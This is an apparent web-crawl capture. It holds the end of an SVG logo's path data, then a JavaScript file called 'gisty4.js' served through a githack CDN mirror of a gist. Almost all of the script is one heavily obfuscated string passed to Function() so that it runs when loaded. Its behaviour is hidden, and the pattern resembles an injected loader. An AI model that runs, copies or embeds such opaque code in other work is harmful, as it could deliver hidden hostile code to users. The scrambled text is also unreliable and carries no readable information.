696.494,38.272 701.816,42.116" id="Fill-5" fill="#1A3457"></path>
            <polyline id="Fill-6" fill="#1A3457" points="846.408 112.302 792.966 112.302 792.966 38.013 808.045 38.013 808.045 98.663 849.372 98.663 846.408 112.302"></polyline>
            <path d="M909.946,56.308 L899.081,82.807 L920.702,82.807 L909.946,56.308 Z M932.788,112.302 L926.356,96.446 L893.536,96.446 L886.995,112.302 L870.696,112.302 L902.85,38.013 L916.932,38.013 L949.087,112.302 L932.788,112.302 L932.788,112.302 Z" id="Fill-7" fill="#1A3457"></path>
            <polyline id="Fill-8" fill="#1A3457" points="1045.55 112.302 1035.15 112.302 991.778 64.624 991.778 112.302 976.699 112.302 976.699 38.013 987.1 38.013 1030.47 87.021 1030.47 38.013 1045.55 38.013 1045.55 112.302"></polyline>
            <g id="Group-12" transform="translate(0.000000, 38.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-10"></g>
                <polyline id="Fill-9" fill="#1A3457" mask="url(#mask-2)" points="1137.37 74.302 1080.93 74.302 1080.93 0.013 1137.14 0.013 1137.14 13.651 1096.01 13.651 1096.01 30.394 1124.05 30.394 1124.05 43.809 1096.01 43.809 1096.01 60.663 1137.37 60.663 1137.37 74.302"></polyline>
                <path d="M13.863,86.137 L89.116,86.137 L89.116,55.441 L13.863,55.441 L13.863,86.137 Z M0,100 L102.979,100 L102.979,41.579 L0,41.579 L0,100 Z" id="Fill-11" fill="#1A3457" mask="url(#mask-2)"></path>
            </g>
            <path d="M135.986,112.585 L193.085,112.585 L193.085,37.331 L135.986,37.331 L135.986,112.585 Z M122.122,126.448 L206.949,126.448 L206.949,23.469 L122.122,23.469 L122.122,126.448 Z" id="Fill-13" fill="#1A3457"></path>
            <path d="M48.519,44.922 L90.766,44.922 L90.766,14.228 L48.519,14.228 L48.519,44.922 Z M34.656,58.785 L104.63,58.785 L104.63,0.364 L34.656,0.364 L34.656,58.785 Z" id="Fill-14" fill="#1A3457"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gistcdn.githack.com/trever/9c61486a3dde2f03d5af3b2ec1888fa7/raw/12a232cf9a36bff44818d3fc921e332bacffc186/gisty4.js
body_size: 13654
content:
Function("{Bx?T\\_s^'_qsoS^xe?TUWM$;pP'9PgM*PI|\x3czbv>A[sGXc]@dj*Tv!PM&YI\\lZkvgsFhGbLjD[2\x3c]qwEHlRBklZkvmiFhW1t,Q g!Rf1ailF0mcqoYmAuaytJA(mg\x3cn*{m\"zgHF,B:ex-l#[ Jj1{0\"fpyUHmY@U&q&eqeW$M1J*([0%W*.PHbiP`;\x3clqmiYyPbc>Bcm,`t,TxtL4_g\x3cbEma\"!ClU>(rhTl!5zQc_7Sl}kEmakmh]q4.nd.euBUf*TNFvol\\owb,d{\"k1tV.opBFipu1|dtkMomTrdbo4=yg!ew*O]dq'k sl=ovNrEtoJ,_a1V\x3c|VMa_+Pl'&emiYyPbeOBad*Tc,gM*kHh|z{EieYmTYc2%bZwo!8h\\{rLF{+f'VaoyystYu;[1_e,JNlq0kc(x`\\vcxyzJly,d3_g*%Na`/Fls+N`jFyJh;8yu/*fn$h[zb+ObnttmAY2NYW5%pb{_e{zHdqAS'qb^pvS%l/ZK2rtW.y!OCmb>]&q+K_h*zCbYy}qi!_g*g_pP5Psq`OomRmL[GDzdZ.Ww$M_*q(VlbqSjrk-YZTA\x3ctV.opSODuisFr+b'+0YAP\"L4*Cc0ck{T!w?;Qc'}\\`wTyPWJO=9ZVe0$FMe_*zc*(qvzFv\\c\"CocRU_0wEC&ZNO_lbqxmqtSgMU$'!%}n{OFrS^r$%fvnlNjRzlY(,X(Vc*3DqZ7SadQShmSkQzlL='!1.#Fhil(0mpdmV\\gJ,kRA\\p-$Fq$DDNlN#U&klM\\xNsL\"UA%rd}`nBal-kIh9u^\\ys\"vj[JCYli.Zg+#XLL/F&m&%djksbxsjQ;dH]g&HSfoFa-!|'8r@rj`J={r]G\"_\x3ceem(4medq/ixWmCg'Hb_b!w$8mBmY%Br'kt{3e-e{o]Q;2+}n{OFrSIGmq%`\\vcey$o2Qg0{-eDMDlR6I9`(s$![ePrKjwYVw,*|mG_^HO'{yP)lFwdte[wmc}Rv>Oi xBh'(#n#s\"_YbF\x3cy8c9N+5SDr`4O|/|'8sqpCbLC|{!}.h-OBrT1O&m)O$!WiRiW=4l4iSl{DS,R'UMvk:msUiPh^qyqX.Zr,PQ&YLF'{yM#SGnCWY[{cijcq,PSw['0d'kq'il>YYSD#cg{Sn{y^.u%PlefQpvFfJY}ND{rFW?|VMa_+Pl'kt`0Y-YjFA4p!+.e>Oicr[Jd'|Xw\"d5y1\"U$sa(.?SgQ;:$KcbqvbiYSUb5A%nZ.e{ZFRa]+Qrnopi0J-epaE%gY:!?S|Q=a1Jb}-$m2HsLZN6+pV|]g?hQc_7SlzlLeiHxvbo>(g\\%_c$%DqN4Jnsl\\5sosP]L8$_aaVvPGTlN6Jmm%qvvJxSfSM%,\\!eA'mFc_ZGsm`^dsS,eoW4*sg*oqDW@j`'^{+l\\dkNr?`84*8dHdg, N,^'U8erX^xNsLzYV1pZ0ft&_MYP}|r|z%qeW$G1[>}bsJp?SUktL.Vc+r'viSyKYW0vjZTgq!E].j]|r-bXpqJv?VQ4Sr#!_w%FQ_M.F8n+OiyRiPUG;y*X+_h!HTpL$Mc9sYdhc4]1\"CBad*Wk}VQ_M.F=s+MjrKmEiW0vjZT`0yPMdT)Vp`_V`# m{zZ[-p^0Rd$FztZ+E|/|'8xq{P]Y0vjZYe0/SHrL$Mc9sYdhc4y1\">Bug%ecxMDzg1muqf^\\fQihiqEujj!.vDW@j`']zn+`\\pZie.kDBeZ0.vDHDrg>P,fb^w\"KyLWY8%l{Clt{UTpY@OYdZg'yqwCh\"CBqZ0m 'mRc_>]dtkMomTrdhlJ(ci1cp6O:cH]U{(8^m}`S@^J2*,Y!Wk&F/pZ2Fpsvpi0J0S{b2urX$wv?\\\\pP6VpmxY]nJgR.SY%p^#ZpwM#c^%SgoqYm>T0MfN6}lV(8g,yH=Q7OasfYi,l!PYYD(ls+}xwMTchZP,fb^:sqkCh}5+lX0Zq&gfyhLPphdSieQWCh}8Sdj*Tv!PM&_I\\pdq_mrcr9YBj*{/+}u{U|mw5Fr9c_igYmMbk==yg!ew*O]lh?^*k:PprHxGcSU$'p.Vv-SM}YNI_rLaiTWsNYWC/&uyPf-af$oHG&m)jZcIy^ `Eujj!+p-MK*P0VkdoK]pJ>]%bV@}%Cn.+|,__*mnntp-0v6e Ijzsc}ek'Oelu'hyqb^pvS$L0sl\x3clx!zg?dD8YEF{+s'aySgR]T=\x3cl|7gc*_D*_[Gmq%O84oxy%zdM.(M(2I?M,W'Oese%`@S2JYS6*f0!z-?Uz&_]._sevdqZpdhC=Ba]{cE'ED?_HF'+0|.6|5t'x`='1V\"54U{\x3c)Qx9qb^pvS$DiS2*gd*wp?\\Qc_7Sl}sYdhc4y1\"=:${*.2?kS;8#Uf-fWppkx\x3ch#kR/+Fw4Hss6{Rt.6(X$)X-hh\"zur]HZo-MerI6}\x3c=.{'7u:r({fM..C{*,?zr)^}/5&(9Bs#[ Ujzsc}ek'Oelr=Scsr\\i,[,L{kV?KV0Y0|MNm]H%_sbvis\\,e#{cHc*Cx'+^if(nVkab\\)Q&\\=G&sY]>hEG]&1*R]Gsm`^dsS,L{`Ayrj._*cBSfw(Mmnopc.S-jhT\"*p^*X*Iuf)8#Uf-cVjsW,F!MW$'#0`U,SHlRHr4(&vnpNgCzuYG)]D_'Gwf{u;|dtkMomTrdblJ(ci1cp64SpT0H,eoYhGMeP7T3y&cV\"2Usu)YZO:23)3;nrvbn_M'rFh?|VMa_+Pl'&easW,TUWM$;c!h\"WSQ_dHq35&t`As?C0S[\"cc#ejQFh)r0\x3cc\\:z09 jMfkEups0.8HkQ;y[S:s8\\&/l!TUWM%;nBc+BJzmw%I_q@Y_i&xd$lh}d{L&77|zlF+>'se\\j{crCkcr(pd.wqAa]g^@BkafQpsZw^{ =ogRWc!.BQ|`]Z&/&t\\A2eR\\q;%e{0x1cBSfw.Pe'/}1-ogyAFC|,a+X*Hts'xmBrg+Vjkkxe/W4*sg*lg&DNbPZGsm`^dsS,L{`Eups!.pDTOjT6g !&vheU,dZZ=wr^+_*&hZpP6Vpm{X)gMeP7T3y?iB!+5hf9T(g.\x3c:'`2QiL[Y7=pZ0ft&a_9Q1S&u^\\yv\"4hc\"]@g2J{cSFkjP0Hrg8SzA\"ebxsjQ;ZuZ_QhH)tLS)*8Pjvkz?fc5Q&VGZ+@Dh/)^}.+i'ii\\$}fW0/&[C,k7|z_&I\\dnopqeW$Q1J*}[! .2BWzdvQz&/|'8wa\"B0TV:$\"Kp?SWxtvMkb*(qn/\"6q*m;otRX/@FkKYa}|q$q(9Bs0Q1X\\*\x3c3X!=!Ge.j]|q(qRms\\$LY\\MYpg+c*8OYakIzm\x3catd/n#DcWU,_g:a?|lN9[A|;e#n+A\"AJOU,O'eEz=.BQ|S]\x3c[:cYm,IAl/Ii(9 EU+ mOs^*gs(8Pjvk?N0Kh?)eCY0(VRfq;gjZmG$- vChZA$|]H[q!Oe kI^*cbMjhJ>DiS2*gd*wg?\\Spd=Scsr\\i$KyLWY8%l{!x}!Ge.(]|c-iOikYlefJC+pc\x3cq=|PQ&a#S|q:x's\"4h]\"]OcP.N?S|T9r1j)+os&?KsPz[0(|XWwgDMDlR6I+q&r\\/tBz2sYz;c!h\"WSQ_dHD':bEma -YjFA4j2*LgDDG_]cPbd>^#vlaw]KUF3*W.?$hQc_7Sl!}%asW,TUWM);%FU?yln9qP`;\x3cifww!mexiZE}2WU=zlj*^Kj'k('o.K_BQ#kR.!\"Lfs|K#{Uu\x3c=;x'p\"pk&xcR\x3c3J,k|gm}(]M'se\\j{crCkcr(pd.w$&[B r[J;r)\\&/bjMfkEups2.eCJxtj]|a%#x8A\"j9jBh=t E,h'SetL4_n\x3ckOr$&vPU^U%){}|x?hif(1zt :'^?lt9\\nXq;[ug-A>xpP6Vpm{Z)qFtdzKD$ai%`p>Ofy]'UsqkhNxWmL[q5(mb]Yc*$NbPHO'|&q)nTmLzeO={{!x!yBSaSHO'zoOoyWr^tbL3{{C{oSGTlN6Jmm%X$!Njd$\"jQl|.Vv-SM|dHo':cYm,[ePrJj6 0*/2QhD;dHO#5/q&ioryAFC|,[(`q*gM-!Rh9qb^pvS$Cqo1Qdj*Tv!PM&YI\\t`oh`0Y0P1sY%;cH]g&HSf&(Pp'b'+?J@M/JX?'iW_0yI@p.1Ec@qp`-ovg1kCA;iV&:Usu8_\\x/>/#5\x3cz-fAFC|,e+h*Lqimv'l/(8\\`xZvLrWL@C2\"fpyUHmYHO*d)^$![sGXc]Q;20u(>Uz/rLU\x3c/#n#r\"{jYS2%bZB_+DSDnW#Dc',E8an(k eO='0\"`t>W@pi4|t'bq's\"rCkcn(pV5wpDMDlR6I'+f'i2QiL[Y7@s2.wpDMDlR6I'+^'+0HAl/NZA|3J,+'\x3cH[(/g_\x3cap#g\"fdb@8q'|Ee,-ks0rIks\x3copoBsCA.FVOtV.ohSPkhZ+O&!}q6vJxSfSM*\x3c%YW\x3c/mCcN1Ec'cqx04ADiS2*gd*wpBFirr=W_q{\\8jZrAhN>$&cClt{UTpY@Gsm`^dsS,eo[0(|ZW_-Spu1zUu37.{6vJxSfSMy;B{ejDJLsWHF\\d;(95x0mpJV@&{BV`SFhKL6I,hj_g,JbC2#kK*+Kmg?h=c)^}/3&(9Bs-kgbL\x3cn{!x+QSDr`4O|erX^xNsLzSYy'p\"`t>W@pi6|Y\\)\\84 vxbq;yl\\0Y(\x3cUkn`5I&m+]pfXxP]S6\x3cp!.z?Kje0yPic'&(94l-e/lh(ci1cp6UkhZ+O&!,j$#kIdbnUA/2W.pDJMbP:0d'}){-$&{SD3+;uTq(u@Cs(Bh)'q){&qgMbH0*&iH[q!Oe uBh*!(j$>e&e}LU(&|C{g?kQ'hL1;erX^xNsLzSV1pZ0ft&_BmY5Pjd+OmvTvjWF;\"&X+_u'MD*YI^*w:PprHxGcSU$*ZFe+3W@pi4|l-`_mvJrRHFA{ciF`?&mS_])Fr+f'`\"avhi\"C2zdFR?|VMa_+Pl'kt`-`jMfkEups0.}5kQ;yLP;N_T`gY2CbYA}chBV+QSymw.FlfqR6vn/eo[0(|^W`]*>is(+\x3c.\\)K8m@5;/Y*+[2\"wpBVi_r?Scsr\\i$Y#dboJwsg.Vp,5@pR'U8zdOo>KyLWY8%l{Clt{UTpY@J{|)^\\vLiR.`6yr/\"fpyUHmYHhyqb^pvS$SqbY)pX_]g%FMr%=Hcs7PprHxGcSU=yg!ew*O]sh?kn`qR5!LiR.KD$ai%`p>hZpP6Vpm{K)sWmE]S0\"EZ0}c(QKwq6Igr&vnpNgCzl[#_eBwh-OBrT1O&m&emiYyPbc4:$gW.?& D8_Fem\x3c:'iCY>LqlV3{rC}rwUG9]'UsqkhaySgR]T=\x3c'p Vn{UD|YNDsqoOix9eP[JC@bZ(Vv{_M,_#Sedqt_iQiRYc=Bqg}6n{NDl_LEckb^`$S2NUY73{!h.h-OBrT1O&m)O$!YvWoW4*sg*op>Ff{N#Uag%X$!5,L{bL@A2\"fpyUHmYHO*d&eov^!GZkOzsc}ek'O_;(6ZndlPyrlvChZA$|cBV+QJE&YFe erX^xNsLt\"j*we!`h6OkfL0EjdB``rY-PYYD(ls*}jwOCjPeWcmqp`-bg?hH7\x3cl|7A*&h\\{ui|dtkMomTrdbo4=y^\"w$|VMa_+Pl!:'o}UiMZc=B_Y 6x{OSJT5Ucmb\\$!S2AcSB*pj}eq*mM_X'zt`ohoA@ahf\"*q*^WL_BVzYHLB;erX^xNsLzSV1tV.ogSS:lH[Scsr\\i%dibxk4\x3c'!.Lps|UmT&_.+|x$#ogyZk=@ V UG.FMr7+TrdkOm&o!TUQDy8dBqczE$tP0UJhp^`rJv^ k5+lX0Zq&gM*]I\\t`ohjAJ2D]S3]lY!i*>GTlN6Jmm%O$!WiRiW=4c#!gg&Uz;(0^'(8\\`xZvL!tNQ;dYgq!E]rF1>,or]c,W-vWkVB_e,]{>UGg^LBpfrW`rYweqlV3'#+ck}JM_WgFr:fP#&KyLWY8%luW.v1QDmQ@O,rb^\x3cxYvGVZCy'k{c\"$|E&YLaqdq+oxWm@iY46*p2Rn-FwmqBTcs>^ovNfShJO@&[1_e,JNlq6kp(x`\\vcsyYq5}lYc_f{Ye&Q7OasfYi,S-YfJC+pc\x3c`p8mBmY%Br'kv`zJrR{\"jQrrCx=*FSs]0l/ :'j*im9cBl\x3cgP+N*\\VMa_+Pl'oq)fNrBzSV=*i$Zu?yK&rNBnoic#xMmQ FA{sb!_v+h\\'r?h,noSbmSeJ;JCOdd.wxwS]q((VlbqSjrkseo[0(|aWV]'>iq(.mcubXo0IAJ\"T=@t2\x3c`p8mBmY%Br'pq't\"&DiS2*gd*q?SUXnP1G|mX`XCS_TQq1}lYB_+POTjWLI;,.tbAKyLWY8%l{*x}>Qzlr_l/\x3c:'c*i,F1Y*%[#(Vp}UG+zIyf\x3c*yx0^ADiS2*gd*wg?\\j/(]|f%#Z!*(,N JV@rP+N0|PQCL%I&'c_igYmMbkC@p|74*8GTlN6Jmm}'8x^tCcKM*=iHSk&EelrZU*d&tmA\"AFxi?:$8Ba.{h\\'r?zr-m_nlk_;{o8Bnj/Y*}hisw2Vqg%c$0U*bzS*,[2*fn$hitZ+E|/|'8r@z;xi5\x3cl!2{}+FS8Q7OasfYi,S-YfJC+pc:X*8GTlN6Jmm}'8x^tCcKM$=cHSk&EerS+T'9k_gpl0Lqo6yr/\"fpyUHmYHhyqb^pvS$NqbV@a{C}ewMK&YLT*'c_igYmMbk==yk{c\",|W&YIzpZlG8jZrAhN>$&|7j*&hirqI^*c#n_,kjSbHC}mcBx}*FSs]0__'lqx-o,DiS2*gd*wpBUfy]'UsqkhoCky9Yq5}lYc_f{Ye&Q7OasfYi,J-YfJC+pc:V0{WDl_]|;mzq$akxe d]=8VBV0|JMb40Ecw%paySgR]T=\x3cc|7cg,VQli'mcubXoA\"ALqlV={|Fwh-OBrT1O&m&emiYyPbcCQc#\"Zpz*MbP:g&erX^xNsLzJV1pZ0ft&_D,P8Fls:'8rb-e [>}b{.Lvs|UmT&_.(8`\\vcx[{lL='rFU?FzC:PNMcmd^c?n/B{XUx'r9{TSaTlO'GgmbN{%\"xWdJ>z|l%_f'Xc$b+ObnttOASiUr84*&D|[gyUkiP;T&Q&q'W\"![ &jE*BWWw&DSgZ0gl+bqvmK,]#C7*re/0\x3crn;-xNUcrqpi-a\"L\"W4&jV}V*E?Gr_2T=9YwW3r0^tl[(ce(Re{glZxNi\".)j{-\"Ay`T2ur^+_0 PRrr4FrtoXy4 mDzS[)rV.eumJSfqBa,blX^eY,JcH0*gd*}r*PSmN1M*!,w{-qgMbH0*&ZH`+?hQc_7Sl}-%asW,TUWM*;p3ZpzPV8f?^*q:+&/osy$o8QMW&Ve,mJcd5guhkNj{l?M0N[\"cc#ejQPh)r=W_q{_8m@s;/N5\x3c}IHYc+gT'oF`s-p^\\vYw5]Y7\x3c l!Sm!U_'oFauhkNj{e%y1ZV1tV.ocSWNgO@o9socve\"{GbI>-YjwnewUBfq0hyblXomSyCqFNQ;G@u*,mVgY&PuZrG8!WiD.FYyli.Zg+y@|T0Tr`kM`sK$-VO4wr4iSl{DS,P0Uphb]#el2AcS2ur{{ok&TS_Y%Fme{+mvF}{O@O\"cc#ej8k@,W'OeseGX>@ae.@,3'r9cg,VQlis\x3cp\\:^'vb0H1KD$ai%`p>Oicr=W_q{^8iq{GbI>-*gWhk&ENuu1|rZkG6mK,M{`8z&gu__7|zmw4Fd%#8#,KyLWY8%l{Clt{UTpY@SYmZ'j2WiDqlV@pP*Nk&TS_Y%Fme{9]nJgR{`5%p{2Rt6Jzd`0DrhlX#il!GZk>Bcc0ck{TkdT0E&'c_igYmMbk==yg!ew*O]lFP>;\x3c:Ox-l-PYYD(lu}`p,JMsPBzbdiOoicv9bB*y[rFf?Fk@;:$Kcbqvfi^wdf@=q'01-cDMDlR6I9t(s$mke9iBVOdd.wxwS]a((VlbqSjrkihhlJ}d{.Lps\x3cD[(]|r(oOoyWr^WT=*gc1V$Q/e&Q7OasfYi,l!PYYD(ls.Lps\x3cD[(6^'(ztaAs0J1T[yli.Zg+zE:WNMcmd^c?K/g{`Eups/.nqG\x3c9NHTY/Ztn_taeqbLyjh!otqO\x3c$o&FjdqOyv@r;qo.Qdj*Tv!PM&YI\\bdiOoicW9bBL@J23ZpzPV,O1DslbXo2HvCUY4YjZ)Vp,k';b+ObntvHyYeR]T=c`h!cx{SiB(6g454q'u\"Hj7q;%_Y%_iB#zl`.M*F:P#_B0^dZB| !7gc$VD8Q7OasfYi,S-Y6\"=@dj*Tv!PM&YI\\W-lX#Ul0$z)[W,g!Rf1hxdZ4gt`oh`As0R1ghy:iH]g&HSf&'j)(x`\\vcvyh@4q9FBc+5^e'h?h,n_T`gY0)1e`B/#Jq.#|Zrd2F8!aXn&oyP`04/8u$$d{BMhS,Bvs1c1&oiLW04/8u!ZqOqCuc7[63}g'Y\"&Uk\\[ura{dnwOD,N1N +U'{hSw^1\"j!,i5agUa_,N1Oa`qpf2ZvJ?JH@ #\x3cx0yPMaL6gS(7j{2HsLWFC\x3cS!\x3c $?mBmY%Br'hvpvQOCmlYk;[1_e,JNlq0kc(x\\`xZvLr4U$*`HVpy,Dwu'h{+V'#r\"_; 41 cX0}h*FDxPH\\mm7PprHxGcSUy'p.Vv-SM Q7OasfYi&\"ARmU4%ds!u(&mOs^*gc(zt`qNxvZZ=wr^+_*{hZtL4_r\x3cqRdw vChZA$|cHWq*&@aSHgdtkMomTrdblJ(ci1cp6Ok_[2Mw'qtViB-[{lL3'|Fs?q>ix(oChd`^)jWiCnJU1aWTJ..y**TZEmbrW`rY2EYYr\"cb!_v+#XRL)/_lbp{W(V'D9O=,a!_i,Iif%B*UEM5ioSXKh/wDHImZf%7&f8t5/eT2sY/U^ Wgzsc}ek'Oelu'kr(x`\\vcvyG@=q9^\"wt?\\Em]HW_q{Y84omyY >Pg#(Vp}UG9ZKj'zsKm$ZAGOT,Oh{1{t?^_d`0DrhlX{A\"xWdJ>z|i@uv>Si&Q7OasfYi,S-YfJC+pc:[*&kQ'hIh*^%X$#b0M.:Yy8wFVrP8ib[ZGsm`^dsS,L{`Ayrj._\"{|J,P0DIdvt@,S2PYU;uaZB ^EnF*kBh*d)u,- z?fc43*VTWw&DSgZ0g'zoOoyWr\\ebYx8\x3cFT\x3cdVL`P4g ,.!,4v7r,y`K2*\x3cx.(yJ{rL';erX^xNsLzSV1pZ0ft&_P;Y?kT\x3cc_igYmMbkV1pZ0ft&_P{uj|dtkMomTrdblJ}d{*}q&/NN]1Yw(q\\t!S2Mb3>dpd4j*?^B__%I&m&ex#oUyZZ=wr^+_*&hZtL4_c\x3c?%djkieo[0(|iWWw&DSgZ0gl+bto-`mDzd==pZ0ft&a_9a#S|q:O)eosyYq1@g2!}eBVz&y]|;m+SihJ|-ZkOC |Y]qyBSgZ0mnql^jgTpvbl[(ce(Re{gl8wJc-+}j$0FAL\"R0*a]B `> wf_6Qq>7q:`r`kz@-C[ Cw0@hl'g>\x3c[+`'#e@4; F*E[|FW?w\x3co[u.| !+MjrHeRzQ>w_i%`pDQQm_1Dmk)j*3e-jWT=w_iBI+QJE&j%hpdq_mre&w]KUD;2WT0!OCccoG&klM\\xNsL\"M>)rc{^g?hQc_7Sl!}%djk4y1\"=Bgc VzeGejrIScsr\\i&e?TUWM);XHeqbPVc]cBqd%q'h\"&f\"eX\x3cq#)RvyIe-q_yY]YvX/A2e3@-p,REs1?][YkB>'Z-G'z\"1ms\"j(,^*Ug00E&^Ikn\x3c*yzA\"sj]S3yvD\"wu?kG;vQ`;\x3covdrIiVCKUx'!#./G`z;ZNJlcbbJjkhe/N5\x3cnq8px\x3ceeg*)y}g&qmiYyPbeOOtV.o{Sa_,N1Oa`qpp0e3^{q2%lX{e*yhkaZ0D_s%Pw\"e&e/W4*sg*q$DDNlN#U&k)j*&l2AcS2ur{qw{BUf'hHO,toV'iorjZQ0{q|UZh>Ufr];\\l-lXKvT|WzYV3aV0Tj>Ffy5HO'|bVnicNdblLyjh!oL>Of{uz|-]%)5lYxNg$g==QIM1EkMl(.Pa`qSjri*JcH0*gd*}r*PSmN1Mz{}RoxUw^ J=Qjd}Rv!PM$o.Pa`qSjrqlMgYK2 uFepSOM)kOn *UvmiUp?WJUC\\QD .>GTlN6Jmm%qvvJxSfSM{&eB\\0-SKIP;h'|&q&&r&gCkO6,X+_ewUelYNScoiK^ik3v#oO6'!\x3c c(JkbL6BsmiY^oJvjWT\x3cCqi{ekynU/x#Twm`vew$zytl[wmc}Rv>FMaZ&FSQF-jqUsLYSC\x3cI|C{mDFMa6'Z'+oX8\\qwN`NC\x3c $\x3cx]F>kpP2M_bbp*>@4i-BX8-!\x3cq+DFMb^wJrg%Oi2WiN`F2y&$TL2Cx\x3c)mOk !&q'sSADiS2*gd*w+3'eBwcmcqoYm- jMfkEups*.2BFz\"&0{c-iOikYlwbnX=yk{c\",|DYY}zH'qqx#oyL1d^@_cWWw&DSgZ0gl(xSa,S2SfQV}d{pw+7|zBwcmcqoYm-`z?fc4Q&Z*}owUBfqOg=9XH)an`j{$*r,REs1?][YHI\x3c.\\yf`r ^jhJB*&cHft$hc$j0msqivmiUp?WJUn*u\x3cx0*FOjL%F&.Yw).r0^tl[ylY/Hk,Iecr_gT'&i8A)2!\"W4ubn@u&DQTqSHO'+Vv`qNxdblYzsc}ek'Oe'f+G& rX$!NjdiSj5.!;cp?SDr`4O|ulS_$Trd{ Eups*.NDD@jWHEmbrW`rY0^G(!]NI\x3cx.{|EsY%Ugnkp$!S2NUW4$rC+Ug\x3ceM,[#Scmq8jhJ2PYR>,c8$ZnzgM'h[O,rb^\x3cxYvGVZCy&u{d{&D_*kBh*m+]`x&xRfN1+rZBqu*D_*_0h*m+K_h*zCbYy}qi!_g*g_jZ#E +%PprHxGcSU=yZBx!?hilw#EbDsOix1mQhJ=yp{\x3cVt*PQ uHGsm`^dsS,L{`4\x3c'!+_*?^f'u&PatjOixqlCUI[une!_fYIHjOHO'|zp$-}NdblLyjh!oL>Of9P.Tc}Gpi-b0Ab\"=ut^#Rv'SkqP0E@d^MjrqfGbIU$_k%Xc,PQ'u(O;Z}KktQmAUY8%l$4|y/XjdZ4N+toV`rHsBYIO@ b1]v!Q@p_OGmqju_eYe^ eCyviIanwJM HLMl\x3cc_igYmMbk==yk{c\"{|M,_#HL`jO'x\"rjcS}(mm5,t{UTpY@Gsm`^dsS,L WV1g[B]*&hfya#S|n:\\!*S2QfHS: H]CKf5_;(]F=L%X)wWghnlgD9^\"w$i$1G;ta;\x3c:O!*-*bsWV1tV.okSTDr?+Ncnr^#,KyLWY8%l{ClwDEHqN1Old`^#-b-h%Ja=*jW_g/_'&q(VlbqSjrk-YXT2+kZ*e0yPMrL+Oq'kq!*kgJYFAhgb!`w,gH'u7mbhpMjrSiAhkV@l#/ce\x3ceem(mgl-p\\^0_-e{bV=9jH`d+FQtPHEmbrW`rY0YWM8\"bA%dvP`m*^7CrqbO5%s#eq.U$*P7Vx{OS8k'Spnoj'sS>DiS2*gd*wgBSfyL0gytoV5rqwPWo>$Ng+i{PGTlN6Jmm%Y$!WiRiW=4r{7_g/6Qj%1kckbW`rY>L W4\"cV/VG*SNp3#Obkb\\n>J0D]W4`mV 9c&EKc]5ydtkMomTrdYlJ,_g:e?0gD*YLO':op{pTeBto4=*iBx!5h\\*Z0/mOoYs}}i[{bL@yZ2Vp,y_jZ#E +lX5jZrAhN>$&ZClk|g^lw5Sa{yK#rqwPWo=='g!ew*O]cqIzt`ohmAKyLWY8%l{Clq\x3ce>&ZIkc'&g6eS,YiW;Nl#/ceBGK_R5yY!kZ`&B2AcS2ur{+0]8TR;kNDmm`Ko,T-;.@,=*d*At'YX8Q7OasfYi,J-YfJC+pc:e*3ODu@4M8d)OgiRiLh}=@pZ(Vc+F$p]1SF`kNgiWwvfo5}pZf`cz)@lO.Fpr7\\x-b0Mb3>dpd4j\x3c*^f{h}h{|ztnr\"pLz`CueC{^gPa(K2BkmmM\\j|^>DiS2*gd*wp?\\U_]@F;m+X`{:vJ/S[yjZ)Vp,mRpN]F{|&t_r\"pLz`CueC{^gPa2A=i1R!)YiTWsVm}5+lX0Zq&gM'f8Bp}b'i2SiUIW;@r2*}g$FLcY6kp\x3ckvmiQi?gJr(pd.9c&EKc]5km\x3ckvamWi*cF3\\_c ]g*TxgQHU,roM$!KsPz[0(|^W=0yBKjq&PatjOixo&177vdRuC{wSGTlN6Jmm%qvmqt?fJ=*Ld V(\x3cJknL4FlsKY_iqvCaTEyA]%]f>Jf{u#|.+`'VaqwJ]H4BaV(]*,m@r_4J`tqOn- exWq;yl\\0Y=wjh'f8Bp}c'^_Fah`\"5BlV)V.+|E,a#Msd8jnvH&]1\";:$u+_g*SNpkA|;k#n{sSpMUIO5;2(u(!mRc_aUrqfLpxJ,J XV3g#/VvWUSpT$Vrd%jnvH&hYlY},V UG.FMr7+TrdkOm,eiPfTA6*{\"fpyUHmYHhyq%q'yk-[{lY},V UG.FMr7+TrdkOm,epMUIO@&[1_e,JNlq0hyn%X$0Z,eqlV@r#,Rt{OSLZ&F=s+Z\\vJrRBT3y,^*dg*U!cQ1Sc'fto-}hMWZ\x3cyliHYgwEk_[2Flc@RdpI,G{b4\"qZ:c*?^\\'u8O;erX^xNsLzSYy*iFc+3SDr`4O|mba#xa\"dh\"}(mb%dg?he&Q7OasfYi,T0G{`5+lX0Zq&_T&YI\\rqve^,W2LY]C\x3cl|CnewUBfq0hyh%X$#bjSbHC}mc:R*&hZr];\\a'ovolWsUzSV={X{ee gM'f+gl(zgaySgR]T=4a{*x}.BQ|P[O,clX`CT,L\"[0\"sZC+*{|M,a#Msd)OymSwRUS2ym[:eA{yMcb@U&'c_igYmMbk==ycBV+5hf'w6Icm%_'el#AzkAQp#{ar$Zelu']zZZq$2SiVhkV={|Cn.(Ozd`0DrhlX#roieo[0(|iFc.'kH*`]\\j`_Og>s0QYSCNdj*Tv!PM&r=Jd'.nj_saehMA%us+L3szQc_7Sl}lE,ab0Rf^BNYRF`r+y:[h[Scsr\\i$NAYbJG*8VB!+BUGpZ9y_'.q'vJxSfSgu&'Cn.8GTlN6Jmm}'8x^tCcKMgwb|`n\x3ceegFsZkalV)mYiPUY>([2\"fpyUHmYHhyqb^pvS$R\\NB3'!%,h-OBrT1O|`%S$!WiRiW=4dj*Tv!PM&LI\\pdq_mrcjSbHC}mcBZ+3JE&_IUfqlayrJ{\\H^?yCg.`t>a&cY'S_sl\\ymX$?`W4ubn:Vz{DTrT0H,!&%asW,wi V*pn7Zh>Uz/u4e$'l'-*N_lQ$ABpZ0ft&yHYy} p-qRms\\\"Zzk>Qp#.Vv-SM'oFP,b^Vg,W-h$lg(,c!iv?ec}q1|m-`Kgpkvh]@^q'|HUq&FfpP6Vpm{Y6w\\mRWMU(;%F`(\x3cgH;FRegZ-G'sqz?`Z4q'!%L2shZaL5F|/7M\\wJ$m.Tj}9W.Vc#zB_^'_29oOoyWr\\iq;u`Z(z-B\\U_W7F8hXyX0IsLY}NE{0}Ru{_r8`NM_abV&/ovy]@^q*^WL2szBmY6Jltb%^eXi\\+}8Qs#+auDQNnqIks-q\\twqtMdkVOad*ek&VD9O'G_ti^5mK,]zk>Q&dWf0,SXqrNMcmd^cBs*bc@>BjZ*Xv ln[r>]4 